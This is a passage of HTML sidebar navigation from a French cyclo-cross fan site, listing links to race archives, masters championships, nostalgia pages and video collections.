                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
